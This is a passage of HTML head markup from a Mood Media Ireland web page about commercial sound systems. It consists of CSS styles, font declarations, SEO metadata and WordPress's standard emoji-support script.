slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@-webkit-keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@-webkit-keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@-webkit-keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}@keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:.8s}.animated.faster{animation-duration:.5s}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (prefers-reduced-motion){.animated{animation:unset!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}strong{font-family:Averta Standard Semibold,sans-serif;font-weight:500}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.new-hero-ext{font-size:55px;line-height:1.1em}.intro{color:#999;font-size:21px;line-height:1.2em}.intro2{font-size:21px;line-height:1.2em}.giant{font-size:30px;line-height:30px}.moodred{color:#cd102f}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;height:24px;font-family:korolev,sans-serif;font-weight:600;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media screen and (width>=1800px){.giant h1{font-size:120px!important;line-height:107px!important}.giant{font-size:55px;line-height:47px}}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media only screen and (width>=768px) and (width<=1024px){.new-hero-ext{font-size:40px;line-height:1.1em}}@media screen and (width<=767px){.new-hero-ext{font-size:48px;line-height:43px}.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}</style>
	<meta name="description" content="Get the perfect sound for your business and budget. See why more businesses trust Mood with their commercial sound systems than any other provider." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Professional Sound Systems" />
	<meta property="og:description" content="Get the perfect sound for your business and budget. See why more businesses trust Mood with their commercial sound systems than any other provider." />
	<meta property="og:url" content="https://moodmedia.com/ie/systems/professional-sound-systems/" />
	<meta property="og:site_name" content="Mood Media Ireland" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:modified_time" content="2024-09-30T14:46:59+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2022/12/sound-systems-hero.webp" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moodmedia.com/ie/systems/professional-sound-systems/","url":"https://moodmedia.com/ie/systems/professional-sound-systems/","name":"Commercial Sound Systems & Speakers | Mood Media Ireland","isPartOf":{"@id":"https://moodmedia.com/ie/#website"},"primaryImageOfPage":{"@id":"https://moodmedia.com/ie/systems/professional-sound-systems/#primaryimage"},"image":{"@id":"https://moodmedia.com/ie/systems/professional-sound-systems/#primaryimage"},"thumbnailUrl":"https://moodmedia.com/wp-content/uploads/2022/12/sound-systems-hero.webp","datePublished":"2018-06-21T12:44:28+00:00","dateModified":"2024-09-30T14:46:59+00:00","description":"Get the perfect sound for your business and budget. See why more businesses trust Mood with their commercial sound systems than any other provider.","breadcrumb":{"@id":"https://moodmedia.com/ie/systems/professional-sound-systems/#breadcrumb"},"inLanguage":"en-IE","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/ie/systems/professional-sound-systems/"]}]},{"@type":"ImageObject","inLanguage":"en-IE","@id":"https://moodmedia.com/ie/systems/professional-sound-systems/#primaryimage","url":"https://moodmedia.com/wp-content/uploads/2022/12/sound-systems-hero.webp","contentUrl":"https://moodmedia.com/wp-content/uploads/2022/12/sound-systems-hero.webp","width":1500,"height":800},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/ie/systems/professional-sound-systems/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/ie/"},{"@type":"ListItem","position":2,"name":"Systems Solutions","item":"https://moodmedia.com/ie/systems/"},{"@type":"ListItem","position":3,"name":"Professional Sound Systems"}]},{"@type":"WebSite","@id":"https://moodmedia.com/ie/#website","url":"https://moodmedia.com/ie/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/ie/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/ie/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-IE"},{"@type":"Organization","@id":"https://moodmedia.com/ie/#organization","name":"Mood Media","url":"https://moodmedia.com/ie/","logo":{"@type":"ImageObject","inLanguage":"en-IE","@id":"https://moodmedia.com/ie/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/ie/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moodmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8c9f31823282.style.min.css"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
